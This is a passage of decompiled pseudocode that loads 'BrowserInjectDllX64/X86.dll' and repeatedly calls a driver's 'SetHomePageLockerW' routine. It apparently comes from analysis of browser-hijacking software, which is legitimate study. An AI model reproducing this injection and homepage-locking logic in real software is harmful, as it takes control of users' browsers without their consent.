 if ( (unsigned int)parse_cfg_2_homepage_info(v7, (__int64)&lpMem) != 1 )
{
v10 = new_string(v47, L"data\\plugin\\BrowserInjectDllX64.dll");
v11 = *get_pathstr_by_current_dir((_QWORD **)&lpMem, (_QWORD **)v10);
if ( v2 != v11 )
free_0(v2, v11, 0i64, 0xFFFFFFFFFFFFFFFFui64);
v12 = lpMem;
*((_QWORD *)lpMem + 2) = 0i64;
if ( v12[3] >= 8ui64 )
v12 = (_QWORD *)*v12;
*(_WORD *)v12 = 0;
v13 = lpMem;
if ( lpMem )
{
call_free_base(lpMem);
j_j_j__free_base(v13);
}
v14 = new_string(v47, L"data\\plugin\\BrowserInjectDllX86.dll");
v15 = *get_pathstr_by_current_dir((_QWORD **)&lpMem, (_QWORD **)v14);
if ( v4 != v15 )
free_0(v4, v15, 0i64, 0xFFFFFFFFFFFFFFFFui64);
v16 = lpMem;
*((_QWORD *)lpMem + 2) = 0i64;
if ( v16[3] >= 8ui64 )
v16 = (_QWORD *)*v16;
*(_WORD *)v16 = 0;
v17 = lpMem;
if ( lpMem )
{
call_free_base(lpMem);
j_j_j__free_base(v17);
}
v18 = operator new(0x20ui64);
v19 = v18;
*(_QWORD *)v47 = v18;
if ( v18 )
{
v18[3] = 7i64;
v18[2] = 0i64;
if ( v18[3] >= 8ui64 )
v18 = (_QWORD *)*v18;
*(_WORD *)v18 = 0;
free_0(v19, v2, 0i64, 0xFFFFFFFFFFFFFFFFui64);
}
else
{
v19 = 0i64;
}
lpMem = v19;
read_file(&lpMem);
v20 = operator new(0x20ui64);
v21 = v20;
*(_QWORD *)v47 = v20;
if ( v20 )
{
v20[3] = 7i64;
v20[2] = 0i64;
if ( v20[3] >= 8ui64 )
v20 = (_QWORD *)*v20;
*(_WORD *)v20 = 0;
free_0(v21, v4, 0i64, 0xFFFFFFFFFFFFFFFFui64);
}
else
{
v21 = 0i64;
}
lpMem = v21;
read_file(&lpMem);
v22 = *(void **)v50;
if ( *(_QWORD *)v50 )
{
v23 = v48[0];
if ( v48[0] )
{
v24 = 0i64;
v25 = *(void **)v51;
v26 = v48[1];
v27 = *(CPGDriver **)v49;
do
{
*(_QWORD *)v56 = 0i64;
*(_QWORD *)v57 = 0i64;
*(_QWORD *)v52 = 0i64;
*(_QWORD *)v53 = 0i64;
CPGDriver::SetHomePageLockerW(
v27,
*(const wchar_t **)&off_13FFDBE70[v24],
(const wchar_t *)&Dst,
off_13FFDBE70[v24 + 2],
v22,
v23,
v25,
v26,
(unsigned __int8 *const )v56,
(unsigned __int8 *const )v52);
v24 += 4i64;
}
while ( v24 < 52 );
v0 = 1;
if ( CPGDriver::SaveHomePageLocker(v27) != 1 )
v0 = 0;